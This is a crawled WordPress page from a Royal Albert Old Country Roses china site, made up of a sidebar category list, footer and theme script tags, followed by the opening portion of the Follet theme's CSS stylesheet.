	<li class="cat-item cat-item-2815"><a href="https://royalalbertoldcountryroses.net/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://royalalbertoldcountryroses.net/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://royalalbertoldcountryroses.net/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://royalalbertoldcountryroses.net/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://royalalbertoldcountryroses.net/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://royalalbertoldcountryroses.net/category/proven/" >proven</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://royalalbertoldcountryroses.net/category/pruning/" >pruning</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://royalalbertoldcountryroses.net/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://royalalbertoldcountryroses.net/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://royalalbertoldcountryroses.net/category/quiet/" >quiet</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://royalalbertoldcountryroses.net/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://royalalbertoldcountryroses.net/category/rah150/" >rah150</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://royalalbertoldcountryroses.net/category/rajini/" >rajini</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://royalalbertoldcountryroses.net/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://royalalbertoldcountryroses.net/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://royalalbertoldcountryroses.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://royalalbertoldcountryroses.net/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://royalalbertoldcountryroses.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://royalalbertoldcountryroses.net/category/reblooming/" >reblooming</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://royalalbertoldcountryroses.net/category/recap/" >recap</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://royalalbertoldcountryroses.net/category/recommends/" >recommends</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://royalalbertoldcountryroses.net/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://royalalbertoldcountryroses.net/category/reeves/" >reeves</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://royalalbertoldcountryroses.net/category/remembering/" >remembering</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://royalalbertoldcountryroses.net/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://royalalbertoldcountryroses.net/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://royalalbertoldcountryroses.net/category/requiem/" >requiem</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://royalalbertoldcountryroses.net/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://royalalbertoldcountryroses.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://royalalbertoldcountryroses.net/category/rhythm/" >rhythm</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://royalalbertoldcountryroses.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://royalalbertoldcountryroses.net/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://royalalbertoldcountryroses.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://royalalbertoldcountryroses.net/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://royalalbertoldcountryroses.net/category/roomfull/" >roomfull</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://royalalbertoldcountryroses.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://royalalbertoldcountryroses.net/category/roses/" >roses</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://royalalbertoldcountryroses.net/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://royalalbertoldcountryroses.net/category/rufus/" >rufus</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://royalalbertoldcountryroses.net/category/ruubs1505/" >ruubs1505</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://royalalbertoldcountryroses.net/category/ryman/" >ryman</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://royalalbertoldcountryroses.net/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://royalalbertoldcountryroses.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://royalalbertoldcountryroses.net/category/saucer/" >saucer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://royalalbertoldcountryroses.net/category/saucers/" >saucers</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://royalalbertoldcountryroses.net/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://royalalbertoldcountryroses.net/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://royalalbertoldcountryroses.net/category/schreiner/" >schreiner</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://royalalbertoldcountryroses.net/category/scorpions/" >scorpions</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://royalalbertoldcountryroses.net/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://royalalbertoldcountryroses.net/category/seed/" >seed</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://royalalbertoldcountryroses.net/category/separation/" >separation</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://royalalbertoldcountryroses.net/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://royalalbertoldcountryroses.net/category/servizio/" >servizio</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://royalalbertoldcountryroses.net/category/set3/" >set3</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://royalalbertoldcountryroses.net/category/setroyal/" >setroyal</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://royalalbertoldcountryroses.net/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://royalalbertoldcountryroses.net/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://royalalbertoldcountryroses.net/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://royalalbertoldcountryroses.net/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://royalalbertoldcountryroses.net/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://royalalbertoldcountryroses.net/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://royalalbertoldcountryroses.net/category/shook/" >shook</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://royalalbertoldcountryroses.net/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://royalalbertoldcountryroses.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://royalalbertoldcountryroses.net/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://royalalbertoldcountryroses.net/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://royalalbertoldcountryroses.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://royalalbertoldcountryroses.net/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://royalalbertoldcountryroses.net/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://royalalbertoldcountryroses.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://royalalbertoldcountryroses.net/category/spare/" >spare</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://royalalbertoldcountryroses.net/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://royalalbertoldcountryroses.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://royalalbertoldcountryroses.net/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://royalalbertoldcountryroses.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://royalalbertoldcountryroses.net/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://royalalbertoldcountryroses.net/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://royalalbertoldcountryroses.net/category/strathroy/" >strathroy</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://royalalbertoldcountryroses.net/category/strongest/" >strongest</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://royalalbertoldcountryroses.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://royalalbertoldcountryroses.net/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://royalalbertoldcountryroses.net/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://royalalbertoldcountryroses.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://royalalbertoldcountryroses.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://royalalbertoldcountryroses.net/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://royalalbertoldcountryroses.net/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://royalalbertoldcountryroses.net/category/suprise/" >suprise</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://royalalbertoldcountryroses.net/category/t3-piece/" >t3-piece</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://royalalbertoldcountryroses.net/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://royalalbertoldcountryroses.net/category/tage/" >tage</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://royalalbertoldcountryroses.net/category/talent/" >talent</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://royalalbertoldcountryroses.net/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://royalalbertoldcountryroses.net/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://royalalbertoldcountryroses.net/category/teacup/" >teacup</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://royalalbertoldcountryroses.net/category/teamates/" >teamates</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://royalalbertoldcountryroses.net/category/teapot/" >teapot</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://royalalbertoldcountryroses.net/category/teile/" >teile</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://royalalbertoldcountryroses.net/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://royalalbertoldcountryroses.net/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://royalalbertoldcountryroses.net/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://royalalbertoldcountryroses.net/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://royalalbertoldcountryroses.net/category/thunderstruck/" >thunderstruck</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://royalalbertoldcountryroses.net/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://royalalbertoldcountryroses.net/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://royalalbertoldcountryroses.net/category/torten/" >torten</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://royalalbertoldcountryroses.net/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://royalalbertoldcountryroses.net/category/tracy/" >tracy</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://royalalbertoldcountryroses.net/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://royalalbertoldcountryroses.net/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://royalalbertoldcountryroses.net/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://royalalbertoldcountryroses.net/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://royalalbertoldcountryroses.net/category/tureen/" >tureen</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://royalalbertoldcountryroses.net/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://royalalbertoldcountryroses.net/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://royalalbertoldcountryroses.net/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://royalalbertoldcountryroses.net/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://royalalbertoldcountryroses.net/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://royalalbertoldcountryroses.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://royalalbertoldcountryroses.net/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://royalalbertoldcountryroses.net/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://royalalbertoldcountryroses.net/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://royalalbertoldcountryroses.net/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://royalalbertoldcountryroses.net/category/uptown/" >uptown</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://royalalbertoldcountryroses.net/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://royalalbertoldcountryroses.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://royalalbertoldcountryroses.net/category/valentines/" >valentines</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://royalalbertoldcountryroses.net/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://royalalbertoldcountryroses.net/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://royalalbertoldcountryroses.net/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://royalalbertoldcountryroses.net/category/verdi/" >verdi</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://royalalbertoldcountryroses.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://royalalbertoldcountryroses.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://royalalbertoldcountryroses.net/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://royalalbertoldcountryroses.net/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://royalalbertoldcountryroses.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://royalalbertoldcountryroses.net/category/vintage1962royal/" >vintage1962royal</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://royalalbertoldcountryroses.net/category/vintageroyal/" >vintageroyal</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://royalalbertoldcountryroses.net/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://royalalbertoldcountryroses.net/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://royalalbertoldcountryroses.net/category/visayan/" >visayan</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://royalalbertoldcountryroses.net/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-1320"><a href="https://royalalbertoldcountryroses.net/category/vlogmas/" >vlogmas</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://royalalbertoldcountryroses.net/category/vtgroyal/" >vtgroyal</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://royalalbertoldcountryroses.net/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://royalalbertoldcountryroses.net/category/wars/" >wars</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://royalalbertoldcountryroses.net/category/wildflowers/" >wildflowers</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://royalalbertoldcountryroses.net/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://royalalbertoldcountryroses.net/category/willow/" >willow</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://royalalbertoldcountryroses.net/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://royalalbertoldcountryroses.net/category/winsome/" >winsome</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://royalalbertoldcountryroses.net/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://royalalbertoldcountryroses.net/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://royalalbertoldcountryroses.net/category/withbox/" >withbox</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://royalalbertoldcountryroses.net/category/withtags/" >withtags</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://royalalbertoldcountryroses.net/category/wives/" >wives</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://royalalbertoldcountryroses.net/category/wulstans/" >wulstans</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://royalalbertoldcountryroses.net/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://royalalbertoldcountryroses.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://royalalbertoldcountryroses.net/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://royalalbertoldcountryroses.net/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://royalalbertoldcountryroses.net/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://royalalbertoldcountryroses.net/category/zone/" >zone</a>
</li>
		</ul>
</aside>			</aside>

		</div>

	
			</div>

		</div>

		
			<footer id="footer" class="main-footer" role="contentinfo" itemtype="https://schema.org/WPFooter" itemscope="itemscope">

										<div id="back-to-top">
		<a href="#top" class="btn btn-primary btn-lg btn-block">
			Back to top		</a>
	</div>
				
				
				
					<div role="navigation" class="container">

														<div id="credits" class="site-info credits col-sm-6">
		<p>Copyright &copy; 2026 <a href="https://royalalbertoldcountryroses.net">Royal Albert Old Country Roses</a>. Powered by <a href="https://www.wordpress.org/" class="wp-url">WordPress</a> and <a href="https://github.com/andrezrv/follet" class="theme-url">Follet</a>.</p>
	</div>
						
														
	<div id="social-menu" class="col-sm-6">
			</div>
						
					</div>

				
			</footer>

		
	</div>

	<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/royalalbertoldcountryroses.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/includes/follet-core/includes/bootstrap/js/bootstrap.min.js?ver=3.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/back-to-top.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/bootstrap-support.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/content-sidebar-height.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/top-navigation-searchform.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https:///royalalbertoldcountryroses.net/wp-content/themes/default/js/min/resize-videos.min.js?ver=1.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://royalalbertoldcountryroses.net/wp-content/themes/default/style.css?ver=1.1.1
body_size: 4377
content:
@charset "UTF-8";
/**
 * Follet
 *
 * A fully responsive, customizable, translation-ready and extendable theme. SEO
 * friendly via schema.org microdata, and compatible with all post formats. It
 * features intelligent widget areas, which won't show if no widgets are
 * attached to them. Customizable via WordPress Customizer and a lot of
 * easy-to-use options under the hood. Clean and lean PHP, HTML, CSS and JS
 * code, written by WordPress Coding Standards. Works impressively well right
 * out of the box, and can be used either as a main theme, a parent theme for
 * your own child theme, or as a starter theme to create your own version.
 *
 * @package   Follet_Theme
 * @version   1.1.1
 * @author    Andrés Villarreal <andrezrv@gmail.com>
 * @license   GNU General Public License
 * @link      https://github.com/andrezrv/follet
 * @copyright 2014 Andrés Villarreal
 *
 * @wordpress-theme
 * Theme Name: Follet
 * Theme URI: https://folletdemo.andrezrv.com
 * Author: Andr&eacute;s Villarreal
 * Author URI: https://www.andrezrv.com
 * Description: A fully responsive, customizable, translation-ready and extendable theme. SEO friendly via schema.org microdata, and compatible with all post formats. It features intelligent widget areas, which won't show if no widgets are attached to them. Customizable via WordPress Customizer and a lot of easy-to-use options under the hood. Clean and lean PHP, HTML, CSS and JS code, written by WordPress Coding Standards. Works impressively well right out of the box, and can be used either as a main theme, a parent theme for your own child theme, or as a starter theme to create your own version.
 * Version: 1.1.1
 * License: GNU General Public License
 * License URI: license.txt
 * Text Domain: follet_theme
 * Domain Path: /languages/
 * Tags: blue, red, white, custom-colors, custom-background, custom-header, custom-menu, editor-style, featured-images, full-width-template, right-sidebar, light, photoblogging, responsive-layout, sticky-post, threaded-comments, translation-ready, two-columns, one-column
 */
/* =============================================================================
   Reset box-sizing
   ========================================================================== */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

/* =============================================================================
   WordPress required styles
   ========================================================================== */
.wp-caption {
  border: none;
  max-width: 100%;
  padding: 0;
}
.wp-caption img {
  height: auto;
  width: 100%;
}

.wp-caption-text,
.wp-caption-dd {
  padding: 10px;
}

.bypostauthor {
  display: block;
}

/* =============================================================================
   Global styles
   ========================================================================== */
html {
  min-width: 320px;
}

a {
  transition: color 0.3s ease;
}
a:hover, a:active, a:link, a:visited {
  text-decoration: none;
  outline: none;
}

p {
  margin: 0 0 15px;
}

ul,
ol {
  padding-left: 35px;
}

input[type="text"], input[type="password"] {
  border-radius: 0;
}

select,
textarea {
  border-radius: 0;
}

blockquote {
  border-width: 3px;
  margin-left: 15px;
  padding-left: 25px;
}
blockquote cite {
  display: block;
  margin-top: 10px;
  text-align: right;
}

.radio,
.checkbox,
input[type="radio"],
input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}

.form-control,
.input-group-addon {
  border-radius: 0;
}

input.form-control, select.form-control {
  max-width: 350px;
}

textarea.form-control {
  max-width: 525px;
}

.screen-reader-text {
  display: none;
}

ul.list-group li.list-group-item {
  border-radius: 0;
  margin: 0 0 -1px !important;
}

.breadcrumb {
  border-radius: 0;
  margin-bottom: 15px;
  padding: 0 0 20px 0;
}

/* Genericons
   ========================================================================== */
.genericon {
  line-height: normal;
  margin-top: 6px;
}

/* Bootstrap Panels
   ========================================================================== */
.panel {
  border-radius: 0;
  box-shadow: none;
}
.panel.panel-heading, .panel.panel-body {
  margin: 0 0 -1px !important;
}

/* Navtabs
   ========================================================================== */
.nav.nav-tabs, .nav.nav-pills {
  margin-bottom: 15px;
}
.nav.nav-tabs > li, .nav.nav-pills > li {
  margin: 0 !important;
}
.nav.nav-tabs > li a, .nav.nav-pills > li a {
  border-radius: 0;
}

/* Bootstrap carousel
   ========================================================================== */
.carousel {
  margin-bottom: 25px;
}

.carousel-control {
  z-index: 10;
}

.carousel-caption {
  left: 0;
  padding-bottom: 30px;
  right: 0;
}

.carousel-indicators li:not(.active) {
  margin: 0 3px;
}
.carousel-indicators li.active {
  margin: 0 2px -1px;
}

/* =============================================================================
   Image management
   ========================================================================== */
img {
  max-width: 100%;
  height: auto;
}

.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
  max-width: 100%;
  height: auto;
}

.alignright {
  float: right;
  margin: 0 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 0 20px 20px 0;
}

.aligncenter {
  text-align: center;
  margin: 0 auto 20px;
}

.format-image .entry-content > .wp-caption {
  width: 100% !important;
}
.format-image .entry-content > .wp-caption img {
  width: 100% !important;
}

.alignnone {
  margin: 0 0 20px;
}

.gallery-item {
  margin: 0 !important;
  overflow: hidden;
  position: relative;
}

.gallery-icon img {
  border: none !important;
  width: 100%;
}

.gallery-caption {
  bottom: 0;
  position: absolute;
  width: 100%;
}

.protected-post-form .input-group {
  width: 300px;
}

.page-header {
  margin: 0 0 20px;
  padding-bottom: 20px;
}
.page-header h1 {
  margin: 0;
}
.page-header .taxonomy-description {
  margin-top: 10px;
}
.page-header .taxonomy-description p {
  line-height: 25px;
  margin-bottom: 5px;
}

/* =============================================================================
   Top navigation
   ========================================================================== */
.landing-page-header {
  padding: 30px;
}
.landing-page-header .page-title {
  margin: 0;
}
.landing-page-header .page-excerpt {
  padding: 20px 0;
}

#top-navigation-wrapper {
  margin: 0;
  padding: 10px 0;
}
#top-navigation-wrapper.navbar-fixed-top + #main-header,
#top-navigation-wrapper.navbar-fixed-top + #content-wrapper {
  margin-top: 68px;
}
body.admin-bar #top-navigation-wrapper.navbar-fixed-top {
  margin-top: 32px;
}

#top-navigation {
  position: relative;
}

#top-navigation-menu-navbar {
  position: relative;
}

#top-navigation-searchform-show {
  float: right;
  margin-right: 15px;
  margin-top: 15px;
}

#top-navigation-searchform-copy {
  margin-right: 15px;
  padding: 15px;
  position: absolute;
  right: 0;
  top: 60px;
}

.dropdown-menu {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}

/* =============================================================================
   Header styles
   ========================================================================== */
#main-header {
  background-position: 0;
  background-size: cover;
  min-height: 160px;
}

.site-branding {
  min-height: 0;
  padding: 10px 30px 20px;
}
.site-branding h1 {
  margin-top: 10px;
}
.site-branding h2 {
  margin: 10px 0;
}
.landing-page .site-branding {
  float: left;
  padding: 0;
  position: relative;
  width: auto;
  z-index: 10;
}
.landing-page .site-branding .site-title {
  float: left;
  font-size: 32px;
  line-height: normal;
  margin: 0;
  overflow: hidden;
  padding: 0 15px;
}
.landing-page .site-branding .site-title a {
  color: #000;
}

/* =============================================================================
   Article
   ========================================================================== */
#tinymce.wp-editor {
  padding: 15px;
}

#main article {
  overflow: hidden;
}

#main article,
#tinymce.wp-editor {
  margin-bottom: 20px;
}
#main article h1,
#main article h2,
#main article h3,
#main article h4,
#tinymce.wp-editor h1,
#tinymce.wp-editor h2,
#tinymce.wp-editor h3,
#tinymce.wp-editor h4 {
  margin-top: 20px;
}
#main article header,
#tinymce.wp-editor header {
  margin-bottom: 25px;
}
#main article header h1,
#tinymce.wp-editor header h1 {
  margin-top: 0;
}
#main article footer,
#tinymce.wp-editor footer {
  padding: 25px 0;
}
#main article ul li,
#tinymce.wp-editor ul li {
  margin-bottom: 10px;
}
#main article .entry-content,
#main article .entry-summary,
#tinymce.wp-editor .entry-content,
#tinymce.wp-editor .entry-summary {
  overflow: hidden;
  padding-bottom: 25px;
  padding-top: 25px;
}
.landing-page #main article .entry-content, .landing-page
#main article .entry-summary, .landing-page
#tinymce.wp-editor .entry-content, .landing-page
#tinymce.wp-editor .entry-summary {
  padding-top: 0;
}
#main article table,
#tinymce.wp-editor table {
  margin-bottom: 20px;
}
#main article.format-quote blockquote:first-child,
#tinymce.wp-editor.format-quote blockquote:first-child {
  border-width: 0;
  margin-left: 0;
  padding: 0;
}

.entry-header > .avatar,
.author-info > .avatar {
  border-radius: 43px;
  float: left;
  margin-right: 20px;
}

.author-info {
  overflow: hidden;
  padding: 25px 0;
}
.author-info .author-description {
  font-size: 14px;
  line-height: 24px;
  margin-left: 101px;
}

.contact-info {
  list-style: none;
  margin-bottom: 0;
  margin-left: 101px;
  padding: 0;
}
.contact-info li {
  display: inline;
  font-size: 13px;
  margin-right: 10px;
}

.entry-meta {
  overflow: hidden;
}
.entry-meta section {
  float: left;
  margin-right: 15px;
}
body.rtl .entry-meta section {
  float: right;
  margin-right: 0;
  margin-left: 15px;
}
.entry-meta section.time {
  cursor: help;
}

.entry-thumbnail {
  margin-bottom: 20px;
  padding: 5px;
}
.entry-thumbnail.landscape img {
  height: auto;
  width: 100%;
}
.entry-thumbnail.portrait {
  float: right;
  margin-left: 20px;
  max-width: 33%;
}

.page-links {
  float: right;
}
.page-links .links-container {
  border-radius: 0;
  margin-top: 20px;
}
.page-links .links-container .btn {
  border-radius: 0;
  padding: 10px 15px;
}
.page-links .pagination-text:hover {
  cursor: default;
}

.gallery + p {
  margin-top: 10px;
}

/* =============================================================================
   Post navigation
   ========================================================================== */
.navigation.post-navigation {
  margin-bottom: 20px;
  overflow: hidden;
}

.dropdown-toggle .dashicons {
  font-size: 13px;
  line-height: 22px;
}

.dropdown-menu li a {
  padding: 10px 15px;
}
.dropdown-menu > li > a {
  transition: none;
}
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  transition: none;
}

/* =============================================================================
   Comments
   ========================================================================== */
#comments {
